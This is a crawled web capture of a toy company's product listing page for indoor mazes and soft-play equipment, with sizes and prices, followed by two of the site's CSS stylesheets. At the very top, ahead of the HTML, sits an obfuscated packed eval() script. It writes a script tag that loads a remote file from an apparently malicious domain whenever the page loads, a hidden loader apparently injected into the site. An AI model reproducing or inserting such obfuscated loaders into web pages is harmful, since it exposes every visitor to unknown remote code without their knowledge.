

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.lejian-toys.com/product.asp?Cid=1&page=10
body_size: 4936
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|com|pg|js|src|http|mali202505'.split('|'),0,{}));</script>
<!DOCTYPE html>
<html>
	<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="applicable-device" content="mobile">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <meta name="robots" content="noindex, follow" />
    <link type="text/css" rel="stylesheet" href="css/common.css"/>
    <link rel="stylesheet" href="layui/css/layui.css">
    <link rel="stylesheet" href="css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="css/public.css"/>
    <script type="text/javascript" src="js/jquery-2.2.4.min.js"></script>
    <script src="layui/layui.all.js"></script>
    <script src="js/swiper.min.js"></script>
    <!-- 让IE8/9支持媒体查询，从而兼容栅格 -->
    <!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script><script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->

<title>Indoor Maze_Zhejiang Lejian Amusement Toys Ltd.</title>
<meta name="keywords" content="Amusement equipment, indoor and outdoor recreation, large trampoline Park, sports competition" />
<meta name="description" content="Zhejiang Lejian Amusement Toys Ltd. is a provider of amusement park solutions for indoor and outdoor recreation, large trampoline Park, sports and fitness." />

    <link rel="stylesheet" type="text/css" href="css/product.css?v=0.1"/>
	</head>
	<body><div class="lg top">
    <div class="fr share">
        <a href="javascript:void(0);" class="share_item fl">
            <img src="images/icon_1.png" alt="" >
        </a>
        <a href="javascript:void(0);" class="share_item fl">
            <img src="images/icon_2.png" alt="" >
        </a>
        <a href="javascript:void(0);" class="share_item fl">
            <img src="images/icon_3.png" alt="" >
        </a>
        <a href="javascript:void(0);" class="share_item fl">
            <img src="images/icon_4.png" alt="" >
        </a>
        <a href="javascript:void(0);" class="share_item fl">
            <img src="images/icon_5.png" alt="" >
        </a>
    </div>
    <div class="po company">Zhejiang Lejian Amusement Toys Ltd.&ensp;&ensp;&ensp;&ensp;
        TEL:86-577-67497222/67497223&ensp;&ensp;&ensp;&ensp;
        MOB:86-13968958056
    </div>
</div>
<div class="header">
    <a href="index.asp" class="fl logo lg" title=""><img src="images/logo.png" alt="logo"></a>
    <a href="index.asp" class="fl logo sm" title=""><img src="images/index_logo.png" alt="logo"></a>
    <div class="fr icon_group">
        <a href="javascript:void(0);" class="search bgc icon_item"></a>
        <a href="javascript:void(0);" onclick="openMenu();" class="menu bgc icon_item"></a>
    </div>
    <ul class="fr lg nav">
<li><a href="index.asp" class="nav_item" title="Home">Home</a></li>
<li>
<a href="about2.asp?Cid=1" class="nav_item" title="About Lejian">About Lejian</a>
<div class="sub_nav">

    <a href="about2.asp?Cid=1" title="About US" class="sub_nav_item">About US</a>

    <a href="about.asp#certificate" title="Certificate" class="sub_nav_item">Certificate</a>
</div>
</li>
<li><a href="product.asp?cid=7" class="nav_item" title="Indoor Maze">Indoor Maze</a>

<div class="sub_nav">

<a href="product.asp?Cid=19" title="Over 1000sqm" class="sub_nav_item">Over 1000sqm</a>

<a href="product.asp?Cid=18" title="500-1000sqm" class="sub_nav_item">500-1000sqm</a>

<a href="product.asp?Cid=17" title="200-500sqm" class="sub_nav_item">200-500sqm</a>

<a href="product.asp?Cid=16" title="Under 200sqm" class="sub_nav_item">Under 200sqm</a>

</div>

</li>
<li><a href="product.asp?cid=8" class="nav_item" title="Trampoline Park">Trampoline Park</a>

<div class="sub_nav">

<a href="product.asp?Cid=15" title="Over 1000sqm" class="sub_nav_item">Over 1000sqm</a>

<a href="product.asp?Cid=14" title="500-1000sqm" class="sub_nav_item">500-1000sqm</a>

<a href="product.asp?Cid=13" title="Under 500sqm" class="sub_nav_item">Under 500sqm</a>

</div>

</li>
<li><a href="product.asp?cid=10" class="nav_item" title="Others">Others</a>

<div class="sub_nav">

<a href="product.asp?Cid=23" title="Interactive" class="sub_nav_item">Interactive</a>

<a href="product.asp?Cid=21" title="Role Play" class="sub_nav_item">Role Play</a>

<a href="product.asp?Cid=20" title="Ninja Course" class="sub_nav_item">Ninja Course</a>

</div>

</li>
<li><a href="case.asp" class="nav_item" title="Successful case">Successful case</a></li>
<li><a href="contact.asp" class="nav_item" title="Contact us">Contact us</a></li>
    </ul>
    <div class="sm sm_menu">
        <a href="javascript:void(0);" onclick="closeMenu();" class="sm_menu_close iconfont">&#xe625;</a>
        <div class="fl sm_language">
        </div>
        <div class="po sm_nav">
            <a href="index.asp" title="Home" class="sm_nav_item">Home</a>
            <a href="about2.asp?Cid=1" title="About Lejian" class="sm_nav_item">About Lejian</a>

    <a href="about2.asp?Cid=1" title="About US" class="sm_nav_item">About US</a>


            <a href="product.asp?cid=7" title="Indoor Maze" class="sm_nav_item">Indoor Maze</a>
            <a href="product.asp?cid=8" title="Trampoline Park" class="sm_nav_item">Trampoline Park</a>
            <a href="product.asp?cid=10" title="Others" class="sm_nav_item">Others</a>
            <a href="case.asp" title="Successful case" class="sm_nav_item">Successful case</a>
            <a href="contact.asp" title="Contact us" class="sm_nav_item">Contact us</a>
        </div>
    </div>
    <script type="text/javascript">
        var layer = layui.layer;
        function openMenu(){
            $(".sm_menu").css({
                'transform':' translate(0,0)'
            })
        }
        function closeMenu(){
            $(".sm_menu").css({
                'transform':' translate(-100%,0)'
            })
        } 
    </script>
</div>

    <div class="container">
        <div class="innerWidth">
<div class="fl left_menu lg">

<div class="left_menu_group">
    <a href="product.asp?Cid=8" class="left_menu_item">
        <span>Trampoline Park</span>
        <span><img class="blue" src="uploadfile/class/2023050815302219810.png" ></span>
    </a>
    <div class="left_sub_menu">
        
        <a href="product.asp?Cid=15" class="left_sub_menu_item">Over 1000sqm</a>
        
        <a href="product.asp?Cid=14" class="left_sub_menu_item">500-1000sqm</a>
        
        <a href="product.asp?Cid=13" class="left_sub_menu_item">Under 500sqm</a>
        
    </div>
</div>

<div class="left_menu_group">
    <a href="product.asp?Cid=7" class="left_menu_item">
        <span>Indoor Maze</span>
        <span><img class="blue" src="uploadfile/class/2023050815310339844.png" ></span>
    </a>
    <div class="left_sub_menu">
        
        <a href="product.asp?Cid=19" class="left_sub_menu_item">Over 1000sqm</a>
        
        <a href="product.asp?Cid=18" class="left_sub_menu_item">500-1000sqm</a>
        
        <a href="product.asp?Cid=17" class="left_sub_menu_item">200-500sqm</a>
        
        <a href="product.asp?Cid=16" class="left_sub_menu_item">Under 200sqm</a>
        
    </div>
</div>

<div class="left_menu_group">
    <a href="product.asp?Cid=10" class="left_menu_item">
        <span>Others</span>
        <span><img class="blue" src="uploadfile/class/2023050815313493966.png" ></span>
    </a>
    <div class="left_sub_menu">
        
        <a href="product.asp?Cid=23" class="left_sub_menu_item">Interactive</a>
        
        <a href="product.asp?Cid=21" class="left_sub_menu_item">Role Play</a>
        
        <a href="product.asp?Cid=20" class="left_sub_menu_item">Ninja Course</a>
        
    </div>
</div>

</div>
            <div class="po list_wrap">
                <div class="sub_title">
                    <p class="sm">Indoor Maze</p>
<form name="form" action="" method="Get">
<div class="sub_search fr">
    <a href="javascript:void(0);" onclick="document.form.submit();" class="submit fr bgc"></a>
    <div class="po">
        <input type="text" name="keyword" id="keyword" value="" placeholder="Please enter keywords" />
    </div>
</div>
</form>
                    <p class="po lg">Indoor Maze</p>
                </div>
<div class="product_menu sm">
<div class="tit">
    <span class="fl">Series</span>
    <span class="fr iconfont">&#xe634;</span>
</div>
<div class="product_menu_list">

<div class="product_menu_group">
<a href="product.asp?Cid=8" class="product_menu_item" title="Trampoline Park">Trampoline Park</a>
<div class="sub">

<a href="product.asp?Cid=15" class="sub_item" title="">Over 1000sqm</a>

<a href="product.asp?Cid=14" class="sub_item" title="">500-1000sqm</a>

<a href="product.asp?Cid=13" class="sub_item" title="">Under 500sqm</a>

</div>
</div>

<div class="product_menu_group">
<a href="product.asp?Cid=7" class="product_menu_item" title="Indoor Maze">Indoor Maze</a>
<div class="sub">

<a href="product.asp?Cid=19" class="sub_item" title="">Over 1000sqm</a>

<a href="product.asp?Cid=18" class="sub_item" title="">500-1000sqm</a>

<a href="product.asp?Cid=17" class="sub_item" title="">200-500sqm</a>

<a href="product.asp?Cid=16" class="sub_item" title="">Under 200sqm</a>

</div>
</div>

<div class="product_menu_group">
<a href="product.asp?Cid=10" class="product_menu_item" title="Others">Others</a>
<div class="sub">

<a href="product.asp?Cid=23" class="sub_item" title="">Interactive</a>

<a href="product.asp?Cid=21" class="sub_item" title="">Role Play</a>

<a href="product.asp?Cid=20" class="sub_item" title="">Ninja Course</a>

</div>
</div>

</div>
</div>
    <script type="text/javascript">
        $(".product_menu .tit").on('click',function(){
            if($(this).hasClass('active')){
                $(this).removeClass('active');
            }else{
                $(this).addClass('active');
            }
            $('.product_menu_list').slideToggle(300)
        })
    </script>
                <div class="product_list">

    <a href="product_view.asp?id=73" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023053114002236446.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Children adventure Play Center Indoor ball Pool Trampoline Big Slide Indoor Playground for Kids</p>
                        <p class="h2 ell">820sqm 41*20*5M 83000USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Children adventure Play Center Indoor ball Pool Trampoline Big Slide Indoor Playground for Kids</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=72" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023053113393533130.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Sweet Candy Indoor Maze with Trampoline Park</p>
                        <p class="h2 ell">225sqm 15*15*4.5M 27500USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Sweet Candy Indoor Maze with Trampoline Park</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=71" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023053111323560351.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Kids Macaron Theme Commercial  Soft Play Indoor Playground Equipment</p>
                        <p class="h2 ell">437sqm 23*19*4.8M 50300USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Kids Macaron Theme Commercial  Soft Play Indoor Playground Equipment</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=70" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023053111164361333.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Space Theme Park Indoor Naughty Castle Maze</p>
                        <p class="h2 ell">364sqm 26*14*5.6M 66700USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Space Theme Park Indoor Naughty Castle Maze</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=69" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023052416112384245.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Forest theme dinosaur park indoor playground</p>
                        <p class="h2 ell">84sqm 12*7*5.6M 19600USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Forest theme dinosaur park indoor playground</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=68" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023052415132941325.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">3 layers indoor playground with trampoline ninja course</p>
                        <p class="h2 ell">140sqm 14*10*4.2M 18113USD</p>
                    </div>
                </div>
                <p class="caption sm ell">3 layers indoor playground with trampoline ninja course</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=67" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023052414591198427.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Indoor maze with small trampolie</p>
                        <p class="h2 ell">90sqm 10.5*8.5*4.2M 11856USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Indoor maze with small trampolie</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=66" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023052414432347097.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Ocen ball pool silde soft play indoor playground</p>
                        <p class="h2 ell">84sqm 12*7*3.2M 6561USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Ocen ball pool silde soft play indoor playground</p>
            </div>
        </div>
    </a>

    <a href="product_view.asp?id=65" class="product_item">
        <div class="border_color">
            <div class="box">
                <div class="img">
                    <img src="pic/2023052413594790407.jpg" >
                </div>
                <div class="caption lg">
                    <p class="fr right bgc"></p>
                    <div class="po">
                        <p class="h1 ell">Princess candy theme adventure park</p>
                        <p class="h2 ell">161sqm 23*7*3.1M 9249USD</p>
                    </div>
                </div>
                <p class="caption sm ell">Princess candy theme adventure park</p>
            </div>
        </div>
    </a>

                </div>
<div class="pager"><div class="page"> <a href="/product.asp?Cid=1&page=1" class="page_item"><</a>  <a href="/product.asp?Cid=1&page=2" class="page_item">2</a>  <a href="/product.asp?Cid=1&page=3" class="page_item">3</a>  <a href="/product.asp?Cid=1&page=4" class="page_item">4</a>  <a href="/product.asp?Cid=1&page=5" class="page_item">5</a>  <a href="/product.asp?Cid=1&page=6" class="page_item">6</a>  <a href="/product.asp?Cid=1&page=7" class="page_item">7</a>  <a href="/product.asp?Cid=1&page=8" class="page_item">8</a>  <a href="/product.asp?Cid=1&page=9" class="page_item">9</a>  <a class="active page_item">10</a>  <a href="/product.asp?Cid=1&page=11" class="page_item">11</a>  <a href="/product.asp?Cid=1&page=11" class="page_item">></a> </div></div>

            </div>
        </div>
    </div>
<div class="foot bgc">
            <div class="footer">
                <img src="images/foot_logo.png" class="logo sm" alt="">
                <p class="lg company">Zhejiang Lejian Amusement Toys Ltd.&nbsp;&nbsp;&nbsp;<a class="beian" href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow"
           style="color: #fff;" target="_blank">浙ICP备2020032873号-1</a>&nbsp;&nbsp;&nbsp;<a href= "https://beian.mps.gov.cn/#/query/webSearch?code=33032402002429" rel="noreferrer"
           style="color: #fff;" target="_blank">浙公网安备33032402002429</a></p>
                <div class="code">
                    <img src="images/img_code1.jpg" alt="">
                    <img src="images/img_code4.jpg" alt="">
                    <p>Scan the code</p>
                </div>
                <p class="sm company">Zhejiang Lejian Amusement Toys Ltd.&nbsp;&nbsp;&nbsp;<a class="beian" href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow"
           style="color: #fff;" target="_blank">浙ICP备2020032873号-1</a>&nbsp;&nbsp;&nbsp;<a href= "https://beian.mps.gov.cn/#/query/webSearch?code=33032402002429" rel="noreferrer"
           style="color: #fff;" target="_blank">浙公网安备33032402002429</a></p>
            </div>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.lejian-toys.com/css/common.css
body_size: 2385
content:

* {margin:0; padding:0;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color:transparent;
    position: relative;
    }
* html body {overflow:visible;height: 100%;width: 100%;}
* html iframe, * html frame {overflow:auto;}
* html frameset {overflow:hidden;}
input, select {font-size:12px; vertical-align:middle;}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {
	-webkit-appearance:none !important;
}
select,option,button,input {
	outline:medium;
	border:none;
}
textarea, input {word-wrap:break-word; word-break:break-all; padding:0px;}
li {list-style-type:none;}
img {border:0 none;width: 100%;display: block;}
a {color:#000; text-decoration:none;}
a:hover {color:#5d99f2;}
a {outline:none; star:expression_r(this.onFocus=this.blur());cursor: pointer;}
h1,h2,h3,h4,h5,h6 {
	text-decoration:none;
	font-weight:ligher;
}
h1 { font-size:24px; }
h2 { font-size:20px; }
h3 { font-size:18px; }
h4 { font-size:16px; }
h5 { font-size:14px; }
h6 { font-size:12px; }
.pointer { cursor:pointer; }
.NoBorder { border:0 none; }
.NoPadding { padding:0; }
.t_l { text-align:left; }
.t_c { text-align:center; }
.t_r { text-align:right; }
.Break { word-break:break-all; word-wrap:break-word; }
.Nobreak { word-break:keep-all; word-wrap:normal; }
.FL { float:left; }
.FR { float:right; }
.UnLine { text-decoration:underline; }
.DisunLine { text-decoration:none; }
.absolute { position:absolute; }
.relative { position:relative; }
.wrapper { clear:both; overflow:hidden; }
.o-hidden { overflow:hidden; }
.invisible { visibility:hidden; }
.hidden { display:none; }
.block { display:block; }
.clear { clear:both; height:0px; width:100%; font-size:1px; line-height:0px; visibility:hidden; overflow:hidden; }
.clearfix{overflow:hidden;_zoom:1;}
.FB { font-weight:bold; }
.FN { font-weight:normal; }
.FI { font-style:italic; }
.F10 { font-size:10px; }
.F11 { font-size:11px; }
.F12 { font-size:12px; }
.F13 { font-size:13px; }
.F14 { font-size:14px; }
.F16 { font-size:16px; }
.F18 { font-size:18px; }
.DivH5, .DivH10, .DivH15, .DivH20, .DivH25, .DivH30, .DivH1, .DivH40 { width:100%; overflow:hidden; }
.DivH1 { height:1px; }
.DivH5 { height:5px; }
.DivH8 { height:8px; }
.DivH10 { height:10px; }
.DivH15 { height:15px; }
.DivH20 { height:20px; }
.DivH25 { height:25px; }
.DivH30 { height:30px; }
.DivH40 { height:40px; }
.DivH60 { height:60px; }
.DivH80 { height:80px; }
.LH1 { line-height:1px; }
.LH10 { line-height:10px; }
.LH15 { line-height:15px; }
.LH18 { line-height:18px; }
.LH20 { line-height:20px; }
.LH25 { line-height:25px; }
.LH30 { line-height:30px; }
.LH35 { line-height:35px; }
ul
{
	list-style: none;
}

input
{
	/*-webkit-appearance: none;*/
	outline: none;
	border:0px;
}
a,p,span
{
	text-decoration: none;
	text-shadow: none;
/*	font-weight: normal !important;*/
}

/* html{font-size: calc(100vw/7.5);font-family:"Microsoft YaHei";overflow-x: hidden;} */
/* html{
   font-size:19.20px;  
} */
/* @media only screen and (max-width: 1680px) {
   html{
      font-size:16.71px;
   }
} */
/* @media only screen and (max-width: 1366px) {
   html{
      font-size:13.66px;
   }
}
@media only screen and (max-width: 1200px) {
   html{
      font-size:12px;
   } */
/* } */
/* @media only screen and (max-width: 1399px){
   html{
       font-size: calc(100vw / 14);
   }
} */
body, ul, ol, li, p, h1, h2, h3, h4, h5, h6, form, fieldset, table, td, img, div, tr,span{margin:0; padding:0;
-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/* body
{	
	font-size:0.28rem;
	font-family:'微软雅黑',Arial,"Lucida Grande",Verdana,"Microsoft YaHei",hei;
	max-width: 750px;
	margin: 0 auto;
	transform:translate(0,0);
	 overflow-x: hidden;
} */
/* @media screen and (min-width: 750px){
html {
    font-size: 100px;
}
} */
body{	
	font-size:100%;
	font-family:'微软雅黑';
	margin: 0 auto;
	
}
input, select {font-size:12px; vertical-align:middle;}
textarea, input {word-wrap:break-word; word-break:break-all; padding:0px;}
li {list-style-type:none;}
img {border:0 none;width: 100%;display: block;}
a {color:#000; text-decoration:none;}
a:hover,.alls{
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
a {outline:none; star:expression_r(this.onFocus=this.blur());}
em{font-style:normal;}
.fl{float: left;}
.fr{float: right;}
input[type=submit] {
    border: 0px;
    -webkit-appearance: none;
}
.ordermode{cursor:pointer;}

.clearfix:before,.clearfix:after{content: '';display: table;}
.clearfix:after{clear: both;}
.swiper-bg{
	background-position: center;
	background-size: contain;
	background-color: #FFFFFF;
	background-repeat: no-repeat;
}
.cover-bg{
	background-position: center;
	background-size: cover;
	background-color: #FFFFFF;
	background-repeat: no-repeat;
}
.sex-box{
	display: flex;
}
.options-list{
	display: flex;
	margin-left:1.02rem;
	font-size: 0.24rem;
	font-weight: bold;
	color: #343434;
}
.options-item{
	display: flex;
	align-items: center;
}
.options{
	width: 0.27rem;
	height: 0.27rem;
	margin-right: .15rem;
	display: flex;
	justify-content: center;
	align-items: center;
	border: .02rem solid #343434;
	border-radius: 50%;
}
.options-item.active{
	color: #5588ef;
}
.options-item.active .options{
	border-color: #5588ef;
}
.options-item.active i{
	width:.15rem;
	height:.15rem; ;
	background-color: #5588ef;
	border-radius: 50%;
}
.innerWidth {
	width:100%;
	margin:0 auto;
    overflow-x: hidden;
}
.ellip {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.fl{
    float: left;
}
.fr{
    float: right;
}
.po {
	position:relative;
	overflow:hidden;
}
.pointer {
	cursor:pointer;
}
.break {
	word-break:break-all;
	word-wrap:break-word;
}
.nobreak {
	word-break:keep-all;
	word-wrap:normal;
}
.unline {
	text-decoration:underline;
}
.disunline {
	text-decoration:none;
}
.hidden {
	display:none;
}
.block {
	display:block;
}
.ell{
   white-space: nowrap;
   text-overflow: ellipsis;
   overflow: hidden;
}
.bgs{
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
.bgc{
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
}

--- FILE ---
content_type: text/css
request_url: http://www.lejian-toys.com/css/public.css
body_size: 3700
content:
@charset "utf-8";
@media (max-width:750px) {
    html{
        font-size: calc(100vw/7.5);
    }
}
@font-face {
  font-family: 'iconfont';  /* project id 1738866 */
  src: url('//at.alicdn.com/t/font_1738866_2h32jfaipg5.eot');
  src: url('//at.alicdn.com/t/font_1738866_2h32jfaipg5.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_1738866_2h32jfaipg5.woff2') format('woff2'),
  url('//at.alicdn.com/t/font_1738866_2h32jfaipg5.woff') format('woff'),
  url('//at.alicdn.com/t/font_1738866_2h32jfaipg5.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_1738866_2h32jfaipg5.svg#iconfont') format('svg');
}
.iconfont{
    font-family:"iconfont" !important;
    font-size:16px;font-style:normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
    }
@font-face {
  font-family: 'SourceHanSansCN-Bold';   
  src: url('https://2019-gjhl-biz.oss-cn-hangzhou.aliyuncs.com/font/SourceHanSansCN-Bold.otf'); 
}
@font-face {
  font-family: 'SourceHanSansCN-ExtraLight';  
  src: url('https://2019-gjhl-biz.oss-cn-hangzhou.aliyuncs.com/font/SourceHanSansCN-ExtraLight.otf');     
}
@font-face {
  font-family: 'SourceHanSansCN-Heavy';  
  src: url('https://2019-gjhl-biz.oss-cn-hangzhou.aliyuncs.com/font/SourceHanSansCN-Heavy.otf');     
}
@font-face {
  font-family: 'SourceHanSansCN-Light';  
  src: url('https://2019-gjhl-biz.oss-cn-hangzhou.aliyuncs.com/font/SourceHanSansCN-Light.otf');      
}
@font-face {
  font-family: 'SourceHanSansCN-Medium';  
  src: url('https://2019-gjhl-biz.oss-cn-hangzhou.aliyuncs.com/font/SourceHanSansCN-Medium.otf');      
}
@font-face {
  font-family: 'SourceHanSansCN-Normal';  
  src: url('https://2019-gjhl-biz.oss-cn-hangzhou.aliyuncs.com/font/SourceHanSansCN-Normal.otf');      
}
@font-face {
  font-family: 'SourceHanSansCN-Regular';  
  src: url('https://2019-gjhl-biz.oss-cn-hangzhou.aliyuncs.com/font/SourceHanSansCN-Regular.otf');      
}
.pager{z-index: 10000}
.allts{
    transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear;
}
.allts:hover{
    transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear;
}
.bgs{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.bgc{
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
/* top */
.top{
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 55px;
    background-color:#4d58b3;
    line-height: 55px;
}
.top .share{
    width: auto;
    height: 100%;
    padding: 1px 0;
}
.top .share_item{
    width: 53px;
    height: 100%;
    background-color: #2258a7;
    margin-right: 1px;
}
.top .share_item:hover{
    background-color: #267cd1;
}
.top .company{
    padding: 0 30px;
    font-family: 'SourceHanSansCN-Regular';
    font-size: 14px;
    letter-spacing: 0px;
    color: #ffffff;
}
.header{
    position: fixed;
    top: 55px;
    left: 0;
    width: 100%;
    height: 120px;
    z-index: 99999;
    min-width: 1400px;
    padding: 0 40px;
}
.header.index{
    border-bottom: 1px solid rgba(255,255,255,.18);
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.header.fixed{
    background-color: rgba(26,127,221,.85);
    box-shadow: 3px 3px 20px rgba(0,0,0,.15);
    border-bottom: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.header .logo{
    width: auto;
    height: 100px;
    margin-top: 15px;
}
.header .logo img{
    width: auto;
    height: 100%;
}
.header .language{
    width: 190px;
    height: 40px;
    margin-top: 40px;
    line-height: 40px;
    margin-left: 15px;
}
.header .language_submit{
    width: 50px;
    height: 100%;
    background-position: center;
    background-size: 21px;
    background-repeat: no-repeat;
    background-image: url(../images/icon_12.png);
    background-color: #ff9000;
    border-radius: 0px 6px 6px 0px;
}
.header .language_block{
    height: 100%;
}
.header .language_text{
    border-radius: 8px 0px 0px 8px;
    padding-left: 45px;
    font-family: 'SourceHanSansCN-Regular';
    font-size: 16px;
    color: #ffffff;
    background-color: #da46b6;
    background-position: 12px center;
    background-size: 25px;
    background-repeat: no-repeat;
    background-image: url(../images/icon_11.png);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.header .language_list{
    position: absolute;
    top: 42px;
    left: 0;
    width: 100%;
    height: 0;
    line-height: 40px;
    overflow: hidden;
    -webkit-transition: all .5s linear;
    -moz-transition: all .5s linear;
    -o-transition: all .5s linear;
    transition: all .5s linear;
    border-radius: 6px;
}
.header .language_block:hover .language_list{
    height: auto;
    -webkit-transition: all .5s linear;
    -moz-transition: all .5s linear;
    -o-transition: all .5s linear;
    transition: all .5s linear;
}
.header .language_item{
    display: block;
    padding-left: 45px;
    font-family: 'SourceHanSansCN-Regular';
    font-size: 16px;
    color: #ffffff;
    background-color: #da46b6;
    border-bottom: 1px solid rgba(255,255,255,.18);
}
.header .nav{
    width: auto;
    height: 100%;
}
.header .nav li{
    float: left;
    padding: 5px 0;
}
.header .nav_item{
    display: block;
    width: auto;
    height: 100%;
    line-height: 110px;
    padding: 0 30px;
    font-family: 'SourceHanSansCN-Regular';
    font-size: 16px;
    letter-spacing: 0px;
    color: #ffffff;
}
.header .nav_item.active:after,.header .nav_item:hover:after{
    content:'';
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translate(-50%,0);
    width: 37px;
    height: 7px;
    background-color: #ffffff;
    border-radius: 4px;
}
.header .sub_nav{
	display: none;
    position: absolute;
    top: 80px;
    width: 100%;
    height: auto;
    border-radius: 6px;
    background-color: #ffffff;
}
.header .nav li:hover .sub_nav{
	display: block;
}
.header .sub_nav_item{
	display: block;
    height: 50px;
    line-height: 50px;
    width: 100%;
    text-align: center;
    font-family: 'SourceHanSansCN-Medium';
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #1e7fdd;
	border-bottom: 1px solid #9acdff;
}
.header .sub_nav_item:last-child{
	border-bottom: 0;
}
.header .sub_nav_item:hover{
	background-color: #10579b;
	color: #fff;
}
.lg{
    display: block;
}
.sm{
    display: none;
}
.container{
	width: 100%;
	height: auto;
	margin-top: 55px;
}
.title img,.title img{
	/*height: 100%;*/
	width: auto;
	margin: 0 auto;
	display: block;
}
.more{
	width: 165px;
	height: 75px;
	background-color: #1e7fdd;
	border-radius: 32px;
	padding: 0 30px 0 40px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-family: 'SourceHanSansCN-Regular';
	font-size: 18px;
	line-height: 75px;
	letter-spacing: 1px;
	color: #ffffff;
	margin: 0 auto;
}
.more img{
	display: block;
	width: 38px;
}
.foot{
    width: 100%;
    height: 655px;
    background-color: #1a7fdd;
    padding-top: 185px;
    
}
.foot .footer{
    width: 100%;
    height: 100%;
    background-color: #fff;
}
.foot .footer:before{
    content: "";
    position: absolute;
    top: -175px;
    left: 0;
    width: 100%;
    height: 175px;
    background-image: url(../images/bg_5_fff.png);
